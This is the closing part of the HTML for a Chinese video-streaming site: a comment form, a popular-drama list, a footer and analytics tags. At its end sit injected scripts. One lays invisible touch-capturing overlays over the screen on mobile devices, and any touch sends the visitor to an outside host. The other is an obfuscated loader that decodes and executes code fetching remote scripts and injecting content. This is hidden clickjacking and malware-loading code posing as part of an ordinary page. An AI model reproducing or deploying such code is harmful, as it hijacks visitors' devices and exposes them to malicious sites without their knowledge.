text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769042055.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.ah-xsl.com/ah/aininaidaoshasininguoyu/" target="_blank">爱您爱到杀死您国语</a><span class="text-color pull-right">2998</span></li><li><i>2</i><a href="https://www.ah-xsl.com/ah/yuandeyirenxinbaishoubuxiangli/" target="_blank">愿得一人心白首不相离</a><span class="text-color pull-right">2998</span></li><li><i>3</i><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank">一剑挽仙洲</a><span class="text-color pull-right">2997</span></li><li><i>4</i><a href="https://www.ah-xsl.com/ah/mingzhuantou/" target="_blank">明珠暗投</a><span class="text-color pull-right">2997</span></li><li><i>5</i><a href="https://www.ah-xsl.com/ah/hunlidangtianjuexingjiejiushinvwang/" target="_blank">婚礼当天觉醒姐就是女王</a><span class="text-color pull-right">2996</span></li><li><i>6</i><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank">开局废材女配，我带全家逆风翻盘</a><span class="text-color pull-right">2994</span></li><li><i>7</i><a href="https://www.ah-xsl.com/ah/juexingdangtianzhenqianjinyoumeiyousa/" target="_blank">觉醒当天真千金又美又飒</a><span class="text-color pull-right">2994</span></li><li><i>8</i><a href="https://www.ah-xsl.com/ah/jianguishifayueyu/" target="_blank">见鬼十法粤语</a><span class="text-color pull-right">2993</span></li><li><i>9</i><a href="https://www.ah-xsl.com/ah/zhengmianhuanshifanmian/" target="_blank">正面还是反面？</a><span class="text-color pull-right">2992</span></li><li><i>10</i><a href="https://www.ah-xsl.com/ah/tiannvzhuganmanvfanpaibuxiangma/" target="_blank">舔女主干嘛，女反派不香吗</a><span class="text-color pull-right">2992</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="105352" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.ah-xsl.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.ah-xsl.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.ah-xsl.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.ah-xsl.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.ah-xsl.com/gb/" target="_blank">给我留言</a>-</div><p class="text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.ah-xsl.com"><font color="#CC0000">www.</font><font color="#F60">ah-xsl</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f0111a31dab9b5088039ccc568c9a80d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c0711a38834023f88adfe53ec888a3d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.ah-xsl.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.ah-xsl.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.ah-xsl.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.ah-xsl.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>